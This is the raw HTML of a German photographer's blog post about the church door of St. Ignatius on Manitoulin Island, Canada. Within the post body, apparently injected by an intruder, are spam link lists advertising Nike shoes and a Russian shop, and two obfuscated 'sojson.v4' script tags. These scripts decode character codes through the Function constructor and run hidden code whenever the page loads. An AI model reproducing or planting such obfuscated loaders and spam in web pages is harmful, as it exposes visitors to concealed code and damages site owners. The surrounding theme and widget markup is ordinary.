<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/posts/2153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.takkiwrites.com/?p=2153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.takkiwrites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.takkiwrites.com%2Fst-ignatius%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.takkiwrites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.takkiwrites.com%2Fst-ignatius%2F&#038;format=xml" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2153 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed footer-widgets singular">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2153" class="post-2153 post type-post status-publish format-standard hentry category-fotografie category-reisen tag-fotografie tag-glauben tag-kanada tag-kirche tag-manitoulin-island tag-st-ignatius">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/blog/reisen/" rel="category tag">Reisen</a></span>
		</div>
			<h1 class="entry-title">St. Ignatius</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/st-ignatius/" rel="bookmark"><time class="entry-date" datetime="2011-01-17T15:56:59+01:00">17 Jan. ’11</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/st-ignatius/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div class="vgwort"></div><p>Die Kirchenpforte der St. Ignatius-Kirche in Buzwah, Manitoulin Island, Ontario, Kanada.</p>
<p>Auf Manitoulin Island finden sich viele Kirchen mit Symbolen der Native Indians. Ich finde es schön, dass sie ihre Symbole in den christlichen Glauben integriert haben.</p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/forkids/transport/roliki/114885994-detskie-razdvizhnye-roliki-oxelo-eu-3436-play-3-sinie-original">429 Too Many Requests</a></li>
<li class="keys_words"><a class="keys_words" href="/edebggMshop">best nike running shoes</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Ähnliche Beiträge:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/ontario-roadtrip-manitoulin-island/' title='Ontario Roadtrip Manitoulin Island'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Ontario Roadtrip Manitoulin Island</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/kleefeld/' title='Kleefeld'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Kleefeld</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/manitoulin-island/' title='Manitoulin Island'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Manitoulin Island</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/irgendwo-in-der-tundra/' title='Irgendwo in der Tundra'>
<img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/ngg_featured/tundra-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://www.takkiwrites.com/wp-content/uploads/ngg_featured/tundra-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/ngg_featured/tundra-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/ngg_featured/tundra-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/ngg_featured/tundra-45x45.jpg 45w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Irgendwo in der Tundra</span></a>
</div>
</div>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edebagqshop">nike dunk high blue satin</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/fotografie/" rel="tag">Fotografie</a><a href="https://www.takkiwrites.com/tag/glauben/" rel="tag">Glauben</a><a href="https://www.takkiwrites.com/tag/kanada/" rel="tag">Kanada</a><a href="https://www.takkiwrites.com/tag/kirche/" rel="tag">Kirche</a><a href="https://www.takkiwrites.com/tag/manitoulin-island/" rel="tag">Manitoulin Island</a><a href="https://www.takkiwrites.com/tag/st-ignatius/" rel="tag">St. Ignatius</a></span></footer></article><!-- #post-2153 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="nav-links">
			<a href="https://www.takkiwrites.com/visual-storytelling/" rel="prev"><span class="meta-nav">Vorheriger Beitrag</span>Visual Storytelling</a><a href="https://www.takkiwrites.com/deep-forest-series/" rel="next"><span class="meta-nav">Nächster Beitrag</span>Deep Forest Series</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://www.takkiwrites.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f7e9fc68b2"  name="f7e9fc68b2"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae16d947c0bcf3e98712f861facadcbe" );document.getElementById("f7e9fc68b2").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='2153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DDPYOGA_3" style="" title="Selbstversuch: Mit DDP YOGA zur Traumfigur" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><span class="tptn_title">Selbstversuch: Mit DDP YOGA zur Traumfigur</span></a><span class="tptn_excerpt"> Seit einigen Wochen gehört Yoga zu meiner Tagesroutine. Nicht Yoga, sondern DDP YOGA. Ein revolutionäres Fitness-Programm, entworfen von Diamond Dallas Page, einem ehemaligen&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Mountain_Addict_1" style="" title="Joe Nimble Mountain Addict Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><span class="tptn_title">Joe Nimble Mountain Addict Testbericht</span></a><span class="tptn_excerpt"> Ein wenig sieht er aus wie ein Wanderschuh auf Speed. Mit urbanem Style und Design passt der Joe Nimble Mountain Addict optisch eher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/aurora-borealis/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/plugins/top-10/default.png" class="tptn_default_thumb tptn_thumb size-yarpp-thumbnail" alt="Aurora Borealis Northwest Territories Canada" title="Aurora Borealis Northwest Territories Canada" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/aurora-borealis/"     class="tptn_link"><span class="tptn_title">Aurora Borealis Northwest Territories Canada</span></a><span class="tptn_excerpt"> Take a seat in the front row and see the magic unfolding before your eyes. I have never seen anything like this. Watching&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
